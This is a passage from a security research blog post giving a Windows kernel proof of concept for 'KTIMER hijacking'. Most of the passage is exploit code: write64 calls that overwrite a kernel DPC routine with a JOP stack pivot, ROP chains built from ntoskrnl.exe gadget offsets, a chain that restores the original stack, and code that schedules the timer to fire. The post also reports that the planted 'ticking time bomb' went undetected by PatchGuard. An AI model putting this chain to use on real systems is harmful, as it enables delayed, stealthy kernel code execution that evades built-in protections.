
Running the code and breaking in the debugger we see that the DPC (magenta) was indeed modified with our supplied values, including the gadget (orange).
We set a breakpoint on the gadget and manually change the KTIMER.DueTime at offset 0x18 to the value of the current interrupt time s.t. it is queued immediately.
Continuing execution, we see that we break at the gadget.
Outputting the state of the registers, we see that rbx holds the value of the KDPC.DeferredContext which we control.
Also, rsi and rcx both hold the address of the target KDPC.
This should give us enough control to play with the available gadgets and somehow pivot the stack to a ROP chain.
Inspecting the target KDPC again, we notice that the KDPC.ProcessorHistory is OR’ed with 0x1 (dark green).
This is highly likely because the DPC runs on CPU 0 as we have mentioned before.
This is something we need to take into account when we want to use that address.
Finding a Code Cave
Before we can continue, we have to decide where we want to store our ROP chain and data.

We only need about 0x200 bytes, so we check whether the end of the .data section of the kernel (nt) is used.
The following screenshot shows part of the !dh command containing information about the writeable .data section starting at nt + 0xc00000 and the ALMOSTRO section thereafter, starting at nt + 0xd1c000. The .data section has a virtual size of 0x11bdc8 bytes, meaning that there is a writeable code cave of 0x238 bytes between the two sections.
We use that location to store our ROP chain and data.
Because of the stackpivot we use, we have to add 1. This will become clear in the following section. Our code cave becomes:
DWORD64 codeCave = (DWORD64)ntBase + 0xd1c000 - 0x238 + 1; // at end of .data section
Replacing DeferredRoutine with Stackpivot
As we have seen, we control the data that rcx points to (the KDPC object) and the value of rdx.
We came up with the solution in the following code block that uses a JOP gadget for the stackpivot.
The JOP gadget moves the KDPC.ProcessorHistory to rsp and uses it as the new stack, before jumping to rdx.
In rdx we put a NOP ROP gadget that returns into the newly controlled stack.
We place the code cave at KDPC.ProcessorHistory and make sure that the least significant bit is 0x1 because of the restriction we have seen before (it will set this bit because the DPC runs on CPU 0).
This will misalign the stack with 0x1 byte which we have to account for later.
// new stack address
write64(hProcess, hDriver, dpc + 0x10, codeCave);

// KTIMER.DPC.DeferredRoutine -> stackpivot
write64(hProcess, hDriver, dpc + 0x18, (DWORD64)ntBase + 0x42ce28); // 0x42ce28: mov rsp, qword [rcx+0x10] ; jmp rdx ; (1 found)

// will end up in rdx
write64(hProcess, hDriver, dpc + 0x20, (DWORD64)ntBase + 0x21a154); // 0x21a154: nop; ret;  (1 found)

// systemargument and further
write64(hProcess, hDriver, dpc + 0x28, (DWORD64)ntBase + 0x21a154); // 0x21a154: nop; ret;  (1 found)
write64(hProcess, hDriver, dpc + 0x30, 0x4444444444444442);
write64(hProcess, hDriver, dpc + 0x38, 0x4444444444444443);
Note that we restrict ourselves to only use gadgets from
ntoskrnl.exe. We are sure that there are way better solutions if you take the time to search for gadgets in other kernel modules. Nevertheless, our solution suffices for a proof of concept and show some tricks when gadgets are scarce.
Aligning RSP
First thing we do in our ROP chain is aligning the stack to 0x8 bytes. For this, we AND rsp with 0xfffffffffffffffe as can be seen below.
// align rsp
write64(hProcess, hDriver, codeCave, (DWORD64)ntBase + 0x868131);        // 0x868131: pop r8; ret; (1 found)
write64(hProcess, hDriver, codeCave + 0x8, codeCave + 0x180 - 1);        // 0xfffffffffffffffe
write64(hProcess, hDriver, codeCave + 0x10, (DWORD64)ntBase + 0x368d4e); // 0x368d4e: and rsp, qword[r8]; inc word[rcx + 0x20]; add rsp, 0x28; ret; (1 found)
codeCave--; //alignment

//DATA
write64(hProcess, hDriver, codeCave + 0x180, 0xfffffffffffffffe); // mask to align stack
“Calling” nt!DbgPrintEx
Now that the stack is aligned we set up the arguments for the “call” to nt!DbgPrintEx (actually a return into).
MSDN defines the following function prototype.
The first argument, rcx, must contain a ComponentId.
We use DPFLTR_IHVDRIVER_ID which is 77.
We leave the level, rdx, 0 and store the pointer to our string in r8.
We set r9 0 because we will not be using a format string.
The string is stored in little endian and reads: “KTIMER hijack by Gerr.re”.
NTSYSAPI ULONG DbgPrintEx(
  [in] ULONG ComponentId,
  [in] ULONG Level,
  [in] PCSTR Format,
       ...
);
We end up with the following ROP chain to “call” the arbitrary API nt!DbgPrintEx.
// nt!DbgPrintEx
write64(hProcess, hDriver, codeCave + 0x40, (DWORD64)ntBase + 0x7bb073); // 0x7bb073: pop rcx ; ret ; (1 found)
write64(hProcess, hDriver, codeCave + 0x48, 77);						             // DPFLTR_IHVDRIVER_ID
write64(hProcess, hDriver, codeCave + 0x50, (DWORD64)ntBase + 0x72b676); // 0x72b676: pop rdx; ret; (1 found)
write64(hProcess, hDriver, codeCave + 0x58, 0x0);                        // Level = 0
write64(hProcess, hDriver, codeCave + 0x60, (DWORD64)ntBase + 0x868131); // 0x868131: pop r8; ret; (1 found)
write64(hProcess, hDriver, codeCave + 0x68, codeCave + 0x200);           // pointer to STRING
write64(hProcess, hDriver, codeCave + 0x70, (DWORD64)ntBase + 0x447723); // 0x447723: pop r9 ; ret ; (1 found)
write64(hProcess, hDriver, codeCave + 0x78, 0x0);
write64(hProcess, hDriver, codeCave + 0x80, (DWORD64)ntBase + 0x2cc330); // nt!DbgPrintEx
write64(hProcess, hDriver, codeCave + 0x88, (DWORD64)ntBase + 0x67bfaf); // 0x67bfaf: add rsp, 0x28 ; ret ; (1 found)

//DATA
write64(hProcess, hDriver, codeCave + 0x200, 0x682052454d49544b); // STRING
write64(hProcess, hDriver, codeCave + 0x208, 0x7962206b63616a69); // STRING
write64(hProcess, hDriver, codeCave + 0x210, 0x65722e7272654720); // STRING
write64(hProcess, hDriver, codeCave + 0x218, 0x000000000000000a); // STRING
Restoring the Execution Flow
Now that we achieved our goal of calling an arbitrary API we have to restore the execution flow. In kernel space this is crucial because a violation will result in a Blue Screen Of Death (BSOD). Unfortunately, because we overwrote the original rsp using our stackpivot we have to find another way of retrieving it.
At the time of executing the DeferredRoutine, the registers are as follows as we have seen before.
We note that r14 is 0x2a0 bytes offset from rsp, which we empirically found is always the case.
Using r14 and subtracting the offset of 0x2a0 yields the original rsp.

We use the following ROP chain. First, we store a ROP gadget in rax that pops a value from the stack and returns into the next gadget. This is needed because we use a COP gadget to move r14 into rcx which will push a return address on the stack. The gadget in rax will pop that return address to nullify the call. Next, we use a gadget to subtract the offset from rcx, which comes with some side effects like adding 0x8 to the address. We can simply nullify this by subtracting 0x8 from the target address containing the offset 0x2a0. Now that we have the original value of rsp, we push it on stack and remember the stack location. Finally, we store a NOP ROP gadget in rdx and use the same gadget as we used as the stackpivot to restore the original rsp. Returning from the NOP ROP gadget will return into the original return address, continuing the original execution flow.
// restore execution flow from r14
write64(hProcess, hDriver, codeCave + 0xb8, (DWORD64)ntBase + 0x687534); // 0x687534: pop rax; ret; (1 found)
write64(hProcess, hDriver, codeCave + 0xc0, (DWORD64)ntBase + 0x687534); // 0x687534: pop rax; ret; (1 found)
write64(hProcess, hDriver, codeCave + 0xc8, (DWORD64)ntBase + 0x412334); // 0x412334: mov rcx, r14; call rax; (1 found)
write64(hProcess, hDriver, codeCave + 0xd0, (DWORD64)ntBase + 0x72b676); // 0x72b676: pop rdx; ret; (1 found)
write64(hProcess, hDriver, codeCave + 0xd8, codeCave + 0x1a8 - 0x8);     // pointer to rsp offset minus 0x8
write64(hProcess, hDriver, codeCave + 0xe0, (DWORD64)ntBase + 0x868131); // 0x868131: pop r8; ret; (1 found)
write64(hProcess, hDriver, codeCave + 0xe8, codeCave + 0x1c0);           // some writeable address
write64(hProcess, hDriver, codeCave + 0xf0, (DWORD64)ntBase + 0x28ed93); // 0x28ed93: sub rcx, qword[rdx + 0x08]; mov qword[r8 + 0x08], rcx; ret; (1 found)
DWORD64 ptrRsp = codeCave + 0xf8;
write64(hProcess, hDriver, codeCave + 0xf8, (DWORD64)ntBase + 0x3f3a37); // 0x3f3a37: push rcx ; and al, 0x60 ; add rsp, 0x58 ; ret ; (1 found)
write64(hProcess, hDriver, codeCave + 0x150, (DWORD64)ntBase + 0x72b676); // 0x72b676: pop rdx; ret; (1 found)
write64(hProcess, hDriver, codeCave + 0x158, (DWORD64)ntBase + 0x21a154); // 0x21a154: nop; ret;  (1 found)
write64(hProcess, hDriver, codeCave + 0x160, (DWORD64)ntBase + 0x7bb073); // 0x7bb073: pop rcx ; ret ; (1 found)
write64(hProcess, hDriver, codeCave + 0x168, ptrRsp - 0x10);              // pointer to rsp minus 0x10
write64(hProcess, hDriver, codeCave + 0x170, (DWORD64)ntBase + 0x42ce28); // 0x42ce28: mov rsp, qword [rcx+0x10] ; jmp rdx ; (1 found)

//DATA
write64(hProcess, hDriver, codeCave + 0x1a8, 0x2a0);              // offset between r14 and original rsp
Setting the DueTime
Now that the execution flow is restored using the ROP chain we can actually hijack the KTIMER by setting the DueTime to a specific value.
For this, we can calculate what interrupt time belongs to what absolute time by taking the ticks per second, interrupt time and system time into account.
We chose to fire the KTIMER at a specific amount of seconds from the current interrupt time.
The following code queues the hijacked DPC 10 seconds from now.
DWORD64 ticksPerSecond = 10000000; //100ns
DWORD64 seconds = 10;
DWORD64 fireTime = interruptTime + seconds * ticksPerSecond;

write64(hProcess, hDriver, kTimer + 0x18, fireTime);
printf("[+] Set DueTime to %d seconds from now.\n", seconds);
The Proof is in the Pudding

See the screenshot and screencapture below.
We use Sysinternals Suite DebugView to illustrate the proof of concept, making sure that we capture the kernel.
Running the proof of concept, we notice that the exploiting process finishes before the hijack calls nt!DbgPrintEx after the specified delay, outputting the supplied debug string in DebugView!
A Note on PatchGuard
To draw some conclusions whether this technique gets detected by PatchGuard, we leave the “ticking time bomb” in the kernel on a build that has not enabled (remote) kernel debugging.
We first confirm that the proof of concept code works by leaving the DueTime 10 seconds from the time we set the hijack.
Next, we rerun the proof of concept setting the DueTime 24 hours from the time we set the hijack and see that it did not trigger a BSOD within these 24 hours.
As a result, we conclude that PatchGuard is probably fine with our hijack.
Thanks
We gave a practical proof of concept of KTIMER hijacking, a novel post-exploitation technique that delays the execution of kernel-mode payloads. With KTIMER hijacking you can call any legit DPC routine or function pointer with kCFG and HVCI enabled, however, for arbitrary code execution kCFG has to be disabled. The proof of concept is HVCI compliant, so with an eventual kCFG bypass, or a system wide disable of kCFG during the KernelForge phase, “ticking time bombs” can be planted on modern Windows 11 builds.
Thanks for taking the time to read this post. If you have any questions or remarks, reach out to me on X or Discord.
